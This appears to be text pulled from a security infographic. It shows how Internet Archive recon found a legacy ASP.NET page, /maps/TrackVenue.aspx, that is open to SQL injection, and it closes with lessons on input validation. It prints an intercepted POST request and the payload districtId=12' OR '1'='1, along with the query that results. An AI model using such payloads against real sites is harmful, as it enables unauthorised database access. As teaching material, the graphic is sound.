 HIDDEN ENDPOINT.
REAL IMPACT.
Old Page. New Risk.
SQL INJECTION DISCOVERED!
INTERNET ARCHIVE
RECON
.aspx
LEGACY ASP.NET
ENDPOINT
USER INPUT
(DISTRICT ID)
UNSAFE QUERY
EXECUTION
/maps/TrackVenue.aspx
LEGACY
BUT LIVE
Track Venue
District Id
12
Search
INTERCEPTED REQUEST
POST /maps/TrackVenue.aspx HTTP/1.1
Host: example.com
Content-Type: application/x-www-form-urlencoded
districtId=12&submit=Search
PAYLOAD
districtId=12' OR '1'='1
RESULT
VULNERABLE
SELECT * FROM Venues
WHERE districtId = '12'
OR '1'='1' --
RECON
MATTERS
LEGACY
ENDPOINTS
ARE GOLD
INPUT
VALIDATION
IS CRUCIAL
SECURE CODE
PREVENTS
REAL DAMAGE